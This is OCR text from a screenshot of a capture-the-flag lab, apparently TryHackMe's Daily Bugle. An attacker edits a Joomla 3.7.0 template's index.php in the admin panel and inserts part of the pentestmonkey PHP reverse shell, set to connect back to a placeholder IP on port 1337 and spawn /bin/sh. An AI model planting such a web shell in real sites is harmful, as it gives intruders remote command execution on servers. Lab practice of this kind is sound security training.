 Templates: Customise (Beez3...
kali@kali: /mnt/hgfs/TryHack...
10:31 PM
63%
Templates: Customise (Beez3) - The Daily Bugle - Administration - Mozilla Firefox
Kali-Linux-2020.2a-vmware-amd64
Templates: Customise (Beez3)
http://10.10.136.113/
10.10.136.113/administrator/index.php?option=com_templates&view=template&id=503&file=L2luZGV4LnBocA
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali Forums
NetHunter
Offensive Security
Exploit-DB
GHDB
MSFU
System
Users
Menus
Content
Components
Extensions
Help
The Daily Bugl...
Templates: Customise (Beez3)
Joomla!®
Save
Save & Close
Copy Template
Template Preview
Manage Folders
New File
Rename File
Delete File
Close File
Help
Editor
Create Overrides
Template Description
Editing file "/index.php" in template "beez3".
css
html
images
javascript
language
component.php
error.php
index.php
jsstrings.php
templateDetails.xml
template_preview.png
template_thumbnail.png
Press F10 to toggle Full Screen editing.
37 // Limitations
38 // -----------
39 // proc_open and stream_set_blocking require PHP version 4.3+, or 5+
40 // Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
41 // Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
42 //
43 // Usage
44 // -----
45 // See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
46
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = 'OPENVPN_IP';  // CHANGE THIS
50 $port = 1337;       // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -is';
55 $daemon = 0;
56 $debug = 0;
57
58 //
59 // Daemonise ourself if possible to avoid zombies later
60 //
61
62 // pcntl_fork is hardly ever available, but will allow us to daemonise
63 // our php process and avoid zombies.  Worth a try...
64 if (function_exists('pcntl_fork')) {
65 // Fork and have the parent process exit
66 $pid = pcntl_fork();
67
Timed Out
1 Visitor
1 Administrator
0 Messages
Log out
Joomla! 3.7.0 — © 2020 The Daily Bugle